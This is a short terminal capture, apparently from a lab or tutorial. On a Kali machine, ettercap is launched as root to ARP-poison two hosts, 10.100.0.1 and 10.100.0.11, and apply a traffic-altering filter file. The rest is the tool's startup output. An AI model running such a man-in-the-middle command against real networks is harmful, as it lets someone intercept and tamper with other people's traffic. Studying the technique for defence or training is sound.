 ┌──(root㉿kali)-[~]
└─# ettercap -T -F filter.ef -M arp //10.100.0.1/ //10.100.0.11/
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Content filters loaded from filter.ef...
Listening on:
eth0 -> 00:0C:29:2F:2C:DA
10.100.0.99/255.255.255.0
fe80::9168:fe28:2a17:799/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %